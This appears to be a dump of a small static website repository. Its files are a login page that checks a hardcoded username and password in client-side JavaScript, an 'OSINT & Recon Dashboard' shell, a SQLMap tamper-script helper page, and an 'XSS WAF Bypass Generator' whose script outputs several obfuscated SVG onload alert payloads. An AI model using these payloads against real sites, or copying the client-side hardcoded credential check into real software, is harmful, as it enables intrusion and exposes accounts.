
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Login Page</title>
    <style>
        body {
            display: flex;
            justify-content: center;
            align-items: center;
            height: 100vh;
            margin: 0;
            font-family: Arial, sans-serif;
            background-color: #f0f0f0;
        }
        .login-container {
            width: 300px;
            padding: 20px;
            background: #fff;
            border-radius: 10px;
            box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1);
            text-align: center;
        }
        .login-container h1 {
            margin-bottom: 20px;
            font-size: 1.5em;
            color: #333;
        }
        .login-container input {
            width: 100%;
            padding: 10px;
            margin: 10px 0;
            border: 1px solid #ccc;
            border-radius: 5px;
            font-size: 1em;
        }
        .login-container button {
            width: 100%;
            padding: 10px;
            background: #007BFF;
            color: #fff;
            border: none;
            border-radius: 5px;
            font-size: 1em;
            cursor: pointer;
            transition: background 0.3s;
        }
        .login-container button:hover {
            background: #0056b3;
        }
        .error {
            color: red;
            font-size: 0.9em;
            margin-top: 10px;
        }
        .iframe-container {
            width: 100%;
            height: 100vh;
            border: none;
        }
    </style>
</head>
<body>
    <div class="login-container" id="login-container">
        <h1>Login</h1>
        <input type="text" id="username" placeholder="Username" required>
        <input type="password" id="password" placeholder="Password" required>
        <button onclick="validateLogin()">Login</button>
        <div id="error-message" class="error"></div>
    </div>

    <iframe id="content-frame" class="iframe-container" style="display: none;" src="https://experience.arcgis.com/experience/c67de5af40cf47b5b58cb823fc270617/page/%D8%A7%D9%84%D8%B5%D9%81%D8%AD%D8%A9-%D8%A7%D9%84%D8%B1%D8%A6%D9%8A%D8%B3%D9%8A%D8%A91/"></iframe>

    <script>
        function validateLogin() {
            const username = document.getElementById('username').value;
            const password = document.getElementById('password').value;
            const errorMessage = document.getElementById('error-message');

            if (username === 'abdullah' && password === 'Aa0545298268') {
                document.getElementById('login-container').style.display = 'none';
                document.getElementById('content-frame').style.display = 'block';
            } else {
                errorMessage.textContent = 'Invalid username or password.';
            }
        }
    </script>
</body>
</html>
</file>



<file: osint.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <!-- Security Headers from your provided code -->
    <meta http-equiv="X-Content-Type-Options" content="nosniff">
    <meta http-equiv="X-Frame-Options" content="DENY">
    <meta http-equiv="Content-Security-Policy" content="default-src 'self'; script-src 'self' 'unsafe-inline'; style-src 'self' 'unsafe-inline' https://fonts.googleapis.com; font-src 'self' https://fonts.gstatic.com;">
    <meta http-equiv="Permissions-Policy" content="geolocation=(), microphone=(), camera=()">
    <meta http-equiv="Referrer-Policy" content="strict-origin-when-cross-origin">

    <title>Ultimate OSINT & Recon Dashboard</title>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <!-- New fonts from your provided code -->
    <link href="https://fonts.googleapis.com/css2?family=Orbitron:wght@400;700&family=JetBrains+Mono:wght@400;700&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <!-- Cyber Grid and Matrix effects will be applied via CSS -->
    <div class="container">
        <header>
            <h1 data-text="[OSINT & RECON DASHBOARD]">[OSINT & RECON DASHBOARD]</h1>
            <p>Your centralized interface for launching advanced reconnaissance operations.</p>
        </header>

        <div class="input-section">
            <div class="input-group">
                 <span class="input-prompt">></span>
                <input type="text" id="targetInput" placeholder="Enter Target (Domain, IP, User, Email...)" autocomplete="off">
            </div>
        </div>

        <main id="tools-container">
            <!-- Tools will be dynamically generated here by script.js -->
        </main>

        <footer>
            <p>// session_terminated //</p>
        </footer>
    </div>

    <script src="script.js"></script>
</body>
</html>
</file>

<file: sqlmap.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
  <title>RedTeamGuides - SQLMap Tamper Helper</title>
  <link rel="stylesheet" href="styles1.css">
</head>
<body>
  <header>
    <h1>🛡️ RedTeamGuides</h1>
    <p>Select a WAF to view best SQLMap tamper scripts</p>
  </header>

  <main>
    <div class="waf-buttons" id="waf-buttons"></div>
    <div class="output" id="output">
      <h2>Recommended Tampers</h2>
      <ul id="tamper-list"></ul>
    </div>
  </main>

  <footer>
    <p>© 2025 RedTeamGuides | Tribute to Ratan Tata</p>
  </footer>

  <script src="script1.js"></script>
</body>
</html>
</file>

<file: xss.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <title>XSS WAF Bypass Generator</title>
  <style>
    body {
      font-family: monospace;
      background-color: #0d1117;
      color: #c9d1d9;
      margin: 0;
      padding: 0;
    }

    header {
      background-color: #161b22;
      padding: 20px;
      text-align: center;
    }

    main {
      padding: 20px;
      max-width: 800px;
      margin: auto;
    }

    select, button {
      padding: 10px;
      margin: 10px 0;
      background-color: #21262d;
      color: #c9d1d9;
      border: 1px solid #30363d;
      border-radius: 5px;
      cursor: pointer;
    }

    select:hover, button:hover {
      background-color: #30363d;
    }

    .output {
      background-color: #161b22;
      padding: 15px;
      border-radius: 8px;
      margin-top: 20px;
    }

    pre {
      background: #0d1117;
      padding: 10px;
      border: 1px solid #30363d;
      border-radius: 5px;
      overflow-x: auto;
    }

    footer {
      text-align: center;
      padding: 15px;
      color: #8b949e;
    }
  </style>
</head>
<body>
  <header>
    <h1>🧪 XSS Hex Overflow Generator</h1>
    <p>Bypass WAF using encoding tricks (Inspired by SMHTahsin33)</p>
  </header>

  <main>
    <label for="payloadType">اختر نوع البايلود:</label><br>
    <select id="payloadType">
      <option value="equal">تجاوز علامة =</option>
      <option value="onload">تجاوز onload</option>
      <option value="alert">تجاوز alert()</option>
      <option value="full">بايلود SVG كامل</option>
    </select><br>

    <button onclick="generate()">🔄 توليد البايلود</button>

    <div class="output">
      <h2>📦 البايلود الناتج:</h2>
      <pre id="result">&lt;اختر نوع البايلود</pre>
      <button onclick="copy()">📋 نسخ إلى الحافظة</button>
    </div>
  </main>

  <footer>
    &copy; 2025 | RedTeam Tools | جميع الحقوق محفوظة
  </footer>

  <script>
    function generate() {
      const type = document.getElementById("payloadType").value;
      let payload = "";

      switch (type) {
        case "equal":
          payload = `<svg onload%jdonload=alert?.(1)>`;
          break;
        case "onload":
          payload = `<svg o%6nload=alert?.(1)>`;
          break;
        case "alert":
          payload = `<svg onload=al%7ert?.()>`;
          break;
        case "full":
          payload = `<svg onload%w==alert?.(1)>`;
          break;
        default:
          payload = `اختر نوع البايلود أولاً`;
      }

      document.getElementById("result").textContent = payload;
    }

    function copy() {
      const text = document.getElementById("result").textContent;
      navigator.clipboard.writeText(text).then(() => {
        alert("✅ تم نسخ البايلود");
      }, () => {
        alert("❌ حدث خطأ أثناء النسخ");
      });
    }
  </script>
</body>
</html>
</file>
<file: style.css>
:root {
    --primary: #00dc82;
    --secondary: #00ffaa;
    --dark: #0a0a0a;
    --darker: #000000;
    --light: #9effb5;
    --border: #1a3c34;
    --danger: #ff3333;
    --font-primary: 'Orbitron', sans-serif;
    --font-mono: 'JetBrains Mono', monospace;
    --transition-speed: 0.3s;
}

* { margin: 0; padding: 0; box-sizing: border-box; }

body {
    font-family: var(--font-mono);
    background: linear-gradient(135deg, var(--dark) 0%, var(--darker) 100%);
    color: var(--light);
    line-height: 1.6;
    padding: 20px;
    position: relative;
    overflow-x: hidden;
    z-index: 0;
    min-height: 100vh;
}

body::before {
    content: '';
    position: fixed;
    top: 0; left: 0; width: 100%; height: 100%;
    background-image: 
        linear-gradient(to right, rgba(0, 220, 130, 0.08) 1px, transparent 1px),
        linear-gradient(to bottom, rgba(0, 220, 130, 0.08) 1px, transparent 1px);
    background-size: 40px 40px;
    z-index: -2;
    animation: gridAnimation 60s linear infinite;
    pointer-events: none;
}
@keyframes gridAnimation { 0% { background-position: 0 0; } 100% { background-position: 40px 40px; } }

body::after {
    content: '';
    position: fixed;
    top: 0; left: 0; width: 100%; height: 100%;
    background: repeating-linear-gradient(0deg, rgba(0,0,0,0), rgba(0,0,0,0) 5px, rgba(0, 220, 130, 0.1) 5px, rgba(0, 220, 130, 0.1) 10px);
    opacity: 0.1;
    animation: matrix-rain 0.5s linear infinite;
    z-index: -1;
    pointer-events: none;
}
@keyframes matrix-rain { 0% { transform: translateY(-100%); } 100% { transform: translateY(100%); } }

.container {
    max-width: 1600px;
    margin: 0 auto;
    border: 1px solid var(--border);
    padding: 2rem;
    box-shadow: 0 0 25px rgba(0, 220, 130, 0.2);
    background-color: rgba(10, 25, 10, 0.5);
    backdrop-filter: blur(2px);
}

header {
    text-align: center;
    margin-bottom: 2rem;
    border-bottom: 1px dashed var(--primary);
    padding-bottom: 1.5rem;
}

header h1 {
    font-family: var(--font-primary);
    font-size: 3rem;
    color: var(--primary);
    text-transform: uppercase;
    text-shadow: 0 0 8px var(--primary), 0 0 12px var(--secondary);
    letter-spacing: 2px;
    animation: flicker 3s infinite alternate;
}
@keyframes flicker {
    0%, 18%, 22%, 25%, 53%, 57%, 100% {
        text-shadow: 0 0 4px var(--primary), 0 0 11px var(--primary), 0 0 19px var(--primary), 0 0 40px var(--secondary), 0 0 80px var(--secondary);
    }
    20%, 24%, 55% { text-shadow: none; }
}

header p { font-size: 1.1rem; color: var(--light); opacity: 0.8; margin-top: 0.5rem; }

.input-section { margin-bottom: 2rem; }

.input-group {
    display: flex;
    align-items: center;
    background: var(--dark);
    border-radius: 8px;
